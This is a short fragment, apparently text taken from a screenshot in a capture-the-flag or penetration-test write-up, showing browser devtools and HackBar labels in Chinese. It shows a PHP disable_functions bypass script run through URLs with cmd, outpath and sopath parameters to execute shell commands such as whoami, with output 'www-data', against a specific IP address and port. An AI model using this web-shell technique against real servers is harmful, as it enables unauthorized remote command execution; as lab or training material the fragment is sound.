 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: whoami > /tmp/1 2>&1
output:
www-data
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://111.229.224.125:10051/bypass_disablefunc.php?cmd=whoami&outpath=/tmp/1&sopath=/tmp/
bypass_disablefunc_x64.so
Post data Referer User Agent Cookies Add Header Clear All